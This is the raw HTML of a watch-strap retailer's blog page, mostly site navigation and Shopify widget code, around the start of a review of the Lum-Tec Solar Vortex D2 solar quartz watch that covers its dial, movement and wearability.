<div><span class="nav__link__title">What's New</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/best-sellers" class="nav__link ">
                


<div><span class="nav__link__title">Best Sellers</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/tools-and-accessories" class="nav__link ">
                


<div><span class="nav__link__title">Deployants, Accessories, Buckles, Tools, Springbars</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-charity" class="nav__link ">
                


<div><span class="nav__link__title">Straps for Charity</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/rubber-quick-release-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">FKM Rubber Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/sailcloth-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Sailcloth/Canvas Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/stainless-steel-bracelets" class="nav__link ">
                


<div><span class="nav__link__title">Stainless Steel Bracelets</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/hook-and-loop-straps" class="nav__link ">
                


<div><span class="nav__link__title">Hook & Loop Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/collaboration-straps" class="nav__link ">
                


<div><span class="nav__link__title">Collaborations</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-larger-wrists" class="nav__link ">
                


<div><span class="nav__link__title">Straps For Larger Wrists</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-smaller-wrists" class="nav__link ">
                


<div><span class="nav__link__title">Straps for Smaller Wrists</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/pass-through-straps" class="nav__link ">
                


<div><span class="nav__link__title">Pass-Through Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/leather-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Leather Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/hybrid-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Hybrid Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/q-timex-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Q Timex Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/elastic-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Elastic Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__link ">
                


<div><span class="nav__link__title">Luminous Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/apple-accessories" class="nav__link ">
                


<div><span class="nav__link__title">Apple Watch Adaptors</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/products/mystery-watch-strap" class="nav__link ">
                


<div><span class="nav__link__title">Mystery Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/products/straphabit-gift-cards" class="nav__link ">
                


<div><span class="nav__link__title">Gift Cards</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/all">

Shop By Width</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-2">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-2"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="/collections/18mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">18mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/19mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">19mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/20mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">20mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/21mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">21mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/22mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">22mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/23mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">23mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/24mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">24mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/all">

Shop By Color</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-3">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-3"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black" class="nav__link ">
                


<div><span class="nav__link__title">Black Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue" class="nav__link ">
                


<div><span class="nav__link__title">Blue Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan" class="nav__link ">
                


<div><span class="nav__link__title">Khaki/Brown Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White" class="nav__link ">
                


<div><span class="nav__link__title">White Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray" class="nav__link ">
                


<div><span class="nav__link__title">Gray Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green" class="nav__link ">
                


<div><span class="nav__link__title">Green Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue" class="nav__link ">
                


<div><span class="nav__link__title">Light Blue Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red" class="nav__link ">
                


<div><span class="nav__link__title">Red Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange" class="nav__link ">
                


<div><span class="nav__link__title">Orange Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow" class="nav__link ">
                


<div><span class="nav__link__title">Yellow Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color" class="nav__link ">
                


<div><span class="nav__link__title">Camo/Multi-Color Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold" class="nav__link ">
                


<div><span class="nav__link__title">Gold Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal" class="nav__link ">
                


<div><span class="nav__link__title">Teal Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple" class="nav__link ">
                


<div><span class="nav__link__title">Purple Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/pink-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Pink Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__link ">
                


<div><span class="nav__link__title">Luminous Watch Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">

Choosing a Watch Strap</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/our-story">

Our Story</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/straphabit-in-the-media">

StrapHabit in the Media</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/customer-reviews">

Customer Reviews</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link nav__link--active" href="/blogs/straphabit-reviews">

StrapHabit Blog</a>
                    
                    
                    
                </span>
            
            <div class="mobile__navigation__footer">
                

        
            
                <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review" />
                    <input class="hide" name="currency" id="setCurrency">
                    <select onchange="BoosterTheme.ELEMENTS.submitCurrencyChange(this)" style="width: 100%">
                    
                        <option value="AED" >
                            AED (د.إ)
                        </option>
                    
                        <option value="ALL" >
                            ALL (L)
                        </option>
                    
                        <option value="AMD" >
                            AMD (դր.)
                        </option>
                    
                        <option value="ANG" >
                            ANG (ƒ)
                        </option>
                    
                        <option value="AUD" >
                            AUD ($)
                        </option>
                    
                        <option value="AWG" >
                            AWG (ƒ)
                        </option>
                    
                        <option value="AZN" >
                            AZN (₼)
                        </option>
                    
                        <option value="BAM" >
                            BAM (КМ)
                        </option>
                    
                        <option value="BBD" >
                            BBD ($)
                        </option>
                    
                        <option value="BDT" >
                            BDT (৳)
                        </option>
                    
                        <option value="BND" >
                            BND ($)
                        </option>
                    
                        <option value="BOB" >
                            BOB (Bs.)
                        </option>
                    
                        <option value="BSD" >
                            BSD ($)
                        </option>
                    
                        <option value="BZD" >
                            BZD ($)
                        </option>
                    
                        <option value="CAD" >
                            CAD ($)
                        </option>
                    
                        <option value="CHF" >
                            CHF (CHF)
                        </option>
                    
                        <option value="CNY" >
                            CNY (¥)
                        </option>
                    
                        <option value="CRC" >
                            CRC (₡)
                        </option>
                    
                        <option value="CZK" >
                            CZK (Kč)
                        </option>
                    
                        <option value="DKK" >
                            DKK (kr.)
                        </option>
                    
                        <option value="DOP" >
                            DOP ($)
                        </option>
                    
                        <option value="EUR" >
                            EUR (€)
                        </option>
                    
                        <option value="FKP" >
                            FKP (£)
                        </option>
                    
                        <option value="GBP" >
                            GBP (£)
                        </option>
                    
                        <option value="GTQ" >
                            GTQ (Q)
                        </option>
                    
                        <option value="GYD" >
                            GYD ($)
                        </option>
                    
                        <option value="HKD" >
                            HKD ($)
                        </option>
                    
                        <option value="HNL" >
                            HNL (L)
                        </option>
                    
                        <option value="HUF" >
                            HUF (Ft)
                        </option>
                    
                        <option value="IDR" >
                            IDR (Rp)
                        </option>
                    
                        <option value="ILS" >
                            ILS (₪)
                        </option>
                    
                        <option value="INR" >
                            INR (₹)
                        </option>
                    
                        <option value="ISK" >
                            ISK (kr)
                        </option>
                    
                        <option value="JMD" >
                            JMD ($)
                        </option>
                    
                        <option value="JPY" >
                            JPY (¥)
                        </option>
                    
                        <option value="KGS" >
                            KGS (som)
                        </option>
                    
                        <option value="KHR" >
                            KHR (៛)
                        </option>
                    
                        <option value="KRW" >
                            KRW (₩)
                        </option>
                    
                        <option value="KYD" >
                            KYD ($)
                        </option>
                    
                        <option value="KZT" >
                            KZT (₸)
                        </option>
                    
                        <option value="LAK" >
                            LAK (₭)
                        </option>
                    
                        <option value="LBP" >
                            LBP (ل.ل)
                        </option>
                    
                        <option value="LKR" >
                            LKR (₨)
                        </option>
                    
                        <option value="MDL" >
                            MDL (L)
                        </option>
                    
                        <option value="MKD" >
                            MKD (ден)
                        </option>
                    
                        <option value="MMK" >
                            MMK (K)
                        </option>
                    
                        <option value="MNT" >
                            MNT (₮)
                        </option>
                    
                        <option value="MOP" >
                            MOP (P)
                        </option>
                    
                        <option value="MVR" >
                            MVR (MVR)
                        </option>
                    
                        <option value="MYR" >
                            MYR (RM)
                        </option>
                    
                        <option value="NIO" >
                            NIO (C$)
                        </option>
                    
                        <option value="NPR" >
                            NPR (Rs.)
                        </option>
                    
                        <option value="NZD" >
                            NZD ($)
                        </option>
                    
                        <option value="PEN" >
                            PEN (S/)
                        </option>
                    
                        <option value="PHP" >
                            PHP (₱)
                        </option>
                    
                        <option value="PLN" >
                            PLN (zł)
                        </option>
                    
                        <option value="PYG" >
                            PYG (₲)
                        </option>
                    
                        <option value="QAR" >
                            QAR (ر.ق)
                        </option>
                    
                        <option value="RON" >
                            RON (Lei)
                        </option>
                    
                        <option value="RSD" >
                            RSD (РСД)
                        </option>
                    
                        <option value="SAR" >
                            SAR (ر.س)
                        </option>
                    
                        <option value="SEK" >
                            SEK (kr)
                        </option>
                    
                        <option value="SGD" >
                            SGD ($)
                        </option>
                    
                        <option value="THB" >
                            THB (฿)
                        </option>
                    
                        <option value="TJS" >
                            TJS (ЅМ)
                        </option>
                    
                        <option value="TTD" >
                            TTD ($)
                        </option>
                    
                        <option value="TWD" >
                            TWD ($)
                        </option>
                    
                        <option value="UAH" >
                            UAH (₴)
                        </option>
                    
                        <option value="USD" selected>
                            USD ($)
                        </option>
                    
                        <option value="UYU" >
                            UYU ($U)
                        </option>
                    
                        <option value="UZS" >
                            UZS (so'm)
                        </option>
                    
                        <option value="VND" >
                            VND (₫)
                        </option>
                    
                        <option value="XCD" >
                            XCD ($)
                        </option>
                    
                        <option value="YER" >
                            YER (﷼)
                        </option>
                    
                    </select>
                </form>
            
        



    
        <a class="user__link" href="https://straphabit.com/customer_authentication/redirect?locale=en&region_country=US">Log in</a>
        <a class="user__link" href="https://account.straphabit.com?locale=en">Register</a>
    


            </div>
        </nav>
        
        <div class="header__utility">
            
                <label class="mobile-submenu-label" for="open-mobile-nav">
                    
                    <svg xmlns="http://www.w3.org/2000/svg" width="35" height="18" viewBox="0 0 35 18" fill="none">
        <rect x="0.787109" y="0.633789" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        <rect x="0.787109" y="7.06201" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        <rect x="0.787109" y="13.4907" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        </svg>
                </label>
                
        

<span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i></span>




<div class="minicart__button minicart__button--shopping-cart">
    <a href="/cart" class="minicart__label" for="minicart__button--header--default" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i><span class="item__count" data-count>0</span>
    </a>
</div>


        </div>
    </div>
</header>

<script>

</script>


<style> #shopify-section-header--default a {font-size: 11px;} </style></div>
            
        

        <div id="shopify-section-bottom-info-bar" class="shopify-section">


</div>
      </div> 

      <div id="quickbuy__modal" class="modal"><div onclick="closeModal(event)" class="overlay"></div><div class="content"></div></div>

      

      <div class="add-to-cart__success--holder modal">
        <div onclick="closeModal(event)" class="overlay add-to-cart__success--overlay"></div>
        <div class="add-to-cart__success" id="checkout--success">
        <div class="add-to-cart_upsell" id="add-to-cart_upsell">
  <div class="add-to-cart_upsell--heading">
    <h2 class="add-to-cart_upsell--message h-reset">Item added to cart!</h2>

    <button
      onclick="closeModal(event)"
      class="button add-to-cart__success--button-margin add-to-cart__success--continue hide-mobile"
    >
      <svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454">
        <path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/>
      </svg>
      Continue shopping
    </button>
  </div>

  
    <div class="add-to-cart__success--modals fancy-scroll">
      <div class="col add-to-cart__success--single">
        <div class="add-to-cart_upsell--product-info">
          <img class="add-to-cart__success--single-img lazyload" loading="lazy" width="120">
          <div class="add-to-cart__success--single-info">
            <span class="add-to-cart__success--single-title">%title%</span>
            <span class="add-to-cart__success--single-variation">%variant%</span>
          </div>
        </div>

        <div class="add-to-cart_upsell--copy">
          <p class="p-reset add-to-cart__success--single-current">
            You have %itemCount% in your cart.Total being %total%
          </p>
          
          <div class="add-to-cart_upsell--buttons">
            
            
            

    <a
    
    class="x button button--secondary button--filled  button--secondary__filled button--full-width add-to-cart__success--button-margin"
    
    
    href="/cart">View cart</a>

            

    <a
    
    class="x button button--primary button--filled  button--primary__filled button--full-width"
    
    
    href="/checkout">Checkout</a>

            <button
              onclick="closeModal(event)"
              class="button add-to-cart__success--button-margin add-to-cart__success--continue hide-desktop"
            >
              <svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454">
                <path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/>
              </svg>
              Continue shopping
            </button>
          </div>
        </div>
      </div>
      
    </div>
  
</div>

        </div>
      </div>

      

      <main role="main">


        <div id="shopify-section-template--18564675502233__article" class="shopify-section"><!--
  LOGO FOR PUBLISHER
  IMAGE SRC ABSOLUTE URL
  AUTHOR META
-->

<style>
  .article__title {
    padding: 56px 0px 20px;margin: 0;
}
  

  .article__max-width--image{
    padding: 12px 4px;
    margin-bottom: 0;
  }

  .article__max-width--image img {
    
    height: 380px !important;
    height: auto !important;
    object-fit: cover;
  }

  .article_sidebar {
    margin-top: 2.3rem;

    ;

    

    
      margin-top: 60px;  
    ;

    width: 25%;
    position: sticky;
    top: 0;
  }

  
  
  .article_sidebar h3 {
    margin-top: 0;
    margin-bottom: 12px;
  }

  .article__title {
    text-decoration: none;
  }

  .recent_article_container:not(:last-child) {
    margin-bottom: 1rem;
  }

  .recent_article_date { font-size: var(--smallFontSize) }

  
    .article_contents { width: 100%; }
  

  @media screen and (max-width: 992px) {
    .article_sidebar {
      width: 40%;
    }
  }

  @media screen and (max-width: 767px) {
    .article_sidebar {
      width: 100%;
      margin-top: 24px;
    }
  }
</style>




<div class="row article__row">
  <div class="row breadcrumbs__wrapper">
    <div class="layout__content breadcrumbs--default col-12">
<nav class="breadcrumb inherit" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home">Home</a>
  
    <span aria-hidden="true">/</span>
    <a href="/blogs/straphabit-reviews" title="">StrapHabit Blog</a>
    <span aria-hidden="true">/</span>
    <span>Lum-Tec Solar Vortex D2 Watch Review</span>
  
</nav>
</div>
  </div>
  <div class="col-12 article__max-width unflex">
    <h1 class="article__title h-reset">Lum-Tec Solar Vortex D2 Watch Review</h1>
    
    <div class="unflex article__meta">Nick Lehner on <time datetime="2022-01-20">01/20/2022</time></div>
    
  </div>
  
  <div class="layout__stretchBg col-12">
    

    <div class="article_contents article__max-width">  
      
        
          <div class="unflex article__max-width--image">
            
            <img
              src="//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471.jpg?v=1744234737"
              height="797"
              width="1200"
              class="article__featured--shadow"
            >
            

<img height="797" width="1200" loading="lazy" src="//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471.jpg?v=1744234737" data-srcset="//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_375x.jpg?v=1744234737 375w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_410x.jpg?v=1744234737 410w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_520x.jpg?v=1744234737 520w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_576x.jpg?v=1744234737 576w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_768x.jpg?v=1744234737 768w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_992x.jpg?v=1744234737 992w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_1024x.jpg?v=1744234737 1024w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_1280x.jpg?v=1744234737 1280w" data-sizes="(max-width: 787px) 100vw, 100vw" alt="Lum-Tec Solar Vortex D2 Watch Review - StrapHabit" class="lazyload article__featured">
          </div>
        
      
  
      <div class="article__max-width unflex">
     
        <div class="unflex article__content">
          <article>
            <h3><strong></strong></h3>
<h3><strong></strong></h3>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0835_1024x1024.jpg?v=1642369386" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<p><a href="https://straphabit.com/blogs/straphabit-reviews/tagged/lumtec" target="_blank">Lum-Tec</a> watches was the first microbrand to enter my collection about 10 years ago (before "microbrand" was a commonly-used term). I received it as a trade, but I was really excited about it. Perhaps it was because the brand is based in Ohio, which is where I have lived since the mid-aughts, or perhaps it's just because we in the watch hobby love lume. Either way, I ended up owning a few of them over the years.</p>
<p>More recently I hadn't been paying attention to them, perhaps because so much additional competition has entered the space? Either way, when <a href="https://www.instagram.com/watchmodperfect/" target="_blank">a friend</a> offered me one of Lum-Tec's more recent models in (yet another) trade, I was excited to see what the brand had been up to lately.</p>
<p>The catch? It was one of its quartz models, the Vortex. The one in question was the D2 model, with yellow trim. It looked great it photos, and I liked the utility of it being solar, so I decided to try it out.</p>
<h3>Lum-Tec Solar Vortex D2 First Impressions</h3>
<p>Besides never needing winding or battery changes, the other unexpected benefit of the solar-powered Vortex is its dial. It takes on a deep glossy look that shifts from black to a deep purple depending on the light. The dial also has an attractive look of depth within the case. the thick internal bezel, and domed sapphire further add to this look of a deep recess.</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0842_1024x1024.jpg?v=1642719515" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div id="product-component-1645413870103"></div>
<script type="text/javascript">// <![CDATA[
(function () {
  var scriptURL = 'https://sdks.shopifycdn.com/buy-button/latest/buy-button-storefront.min.js';
  if (window.ShopifyBuy) {
    if (window.ShopifyBuy.UI) {
      ShopifyBuyInit();
    } else {
      loadScript();
    }
  } else {
    loadScript();
  }
  function loadScript() {
    var script = document.createElement('script');
    script.async = true;
    script.src = scriptURL;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
    script.onload = ShopifyBuyInit;
  }
  function ShopifyBuyInit() {
    var client = ShopifyBuy.buildClient({
      domain: 'straphabit.myshopify.com',
      storefrontAccessToken: 'b8fc623fff382540cd64e88dd619ab53',
    });
    ShopifyBuy.UI.onReady(client).then(function (ui) {
      ui.createComponent('product', {
        id: '7097791611033',
        node: document.getElementById('product-component-1645413870103'),
        moneyFormat: '%24%7B%7Bamount%7D%7D',
        options: {
  "product": {
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "calc(25% - 20px)",
          "margin-left": "20px",
          "margin-bottom": "50px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "contents": {
      "img": false,
      "title": false,
      "price": false
    },
    "text": {
      "button": "Purchase This Strap"
    }
  },
  "productSet": {
    "styles": {
      "products": {
        "@media (min-width: 601px)": {
          "margin-left": "-20px"
        }
      }
    }
  },
  "modalProduct": {
    "contents": {
      "img": false,
      "imgWithCarousel": true,
      "button": false,
      "buttonWithQuantity": true
    },
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "100%",
          "margin-left": "0px",
          "margin-bottom": "0px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "button": "Add to cart"
    }
  },
  "option": {},
  "cart": {
    "styles": {
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "total": "Subtotal",
      "button": "Checkout"
    },
    "popup": false
  },
  "toggle": {
    "styles": {
      "toggle": {
        "background-color": "#dd9900",
        ":hover": {
          "background-color": "#c78a00"
        },
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    }
  }
},
      });
    });
  }
})();
// ]]></script>
<p> </p>
<p>Upon closer inspection, in bright light, one can see the segments of the solar panel. The <a href="https://straphabit.com/blogs/straphabit-reviews/tagged/seiko" target="_blank">Seiko</a> VS42A movement also has kept its date disc. Unfortunately it is almost impossible to see the numerals. It would have been a fun touch if Lum-Tec had made it more visible, like a ghosted date to keep the clean look. Full-disclosure, I'm such a nerd that I still had to set the almost unreadable date to the correct number.</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0864_1024x1024.jpg?v=1642719655" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<h3><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/products/ODP_1502_1024x1024.jpg?v=1646764917" alt=""></h3>
<div id="product-component-1646791519544"></div>
<script type="text/javascript">// <![CDATA[
(function () {
  var scriptURL = 'https://sdks.shopifycdn.com/buy-button/latest/buy-button-storefront.min.js';
  if (window.ShopifyBuy) {
    if (window.ShopifyBuy.UI) {
      ShopifyBuyInit();
    } else {
      loadScript();
    }
  } else {
    loadScript();
  }
  function loadScript() {
    var script = document.createElement('script');
    script.async = true;
    script.src = scriptURL;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
    script.onload = ShopifyBuyInit;
  }
  function ShopifyBuyInit() {
    var client = ShopifyBuy.buildClient({
      domain: 'straphabit.myshopify.com',
      storefrontAccessToken: 'b8fc623fff382540cd64e88dd619ab53',
    });
    ShopifyBuy.UI.onReady(client).then(function (ui) {
      ui.createComponent('product', {
        id: '7312155345049',
        node: document.getElementById('product-component-1646791519544'),
        moneyFormat: '%24%7B%7Bamount%7D%7D',
        options: {
  "product": {
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "calc(25% - 20px)",
          "margin-left": "20px",
          "margin-bottom": "50px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "contents": {
      "img": false,
      "title": false,
      "price": false
    },
    "text": {
      "button": "Purchase This Strap"
    }
  },
  "productSet": {
    "styles": {
      "products": {
        "@media (min-width: 601px)": {
          "margin-left": "-20px"
        }
      }
    }
  },
  "modalProduct": {
    "contents": {
      "img": false,
      "imgWithCarousel": true,
      "button": false,
      "buttonWithQuantity": true
    },
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "100%",
          "margin-left": "0px",
          "margin-bottom": "0px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "button": "Add to cart"
    }
  },
  "option": {},
  "cart": {
    "styles": {
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "total": "Subtotal",
      "button": "Checkout"
    },
    "popup": false
  },
  "toggle": {
    "styles": {
      "toggle": {
        "background-color": "#dd9900",
        ":hover": {
          "background-color": "#c78a00"
        },
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    }
  }
},
      });
    });
  }
})();
// ]]></script>
<p> </p>
<p> </p>
<h3>Wearing the Lum-Tec Solar Vortex D2</h3>
<p>At 42mm, with fairly compact lugs, the Vortex is very wearable. Its dark gray color, a.k.a. "Military grade Titanium Carbide gunmetal tone PVD hard coating," and thick, round bezel help to visually shrink it on the wrist. Shorter lugs help, and at 104g with the supplied strap, it is fairly light.</p>
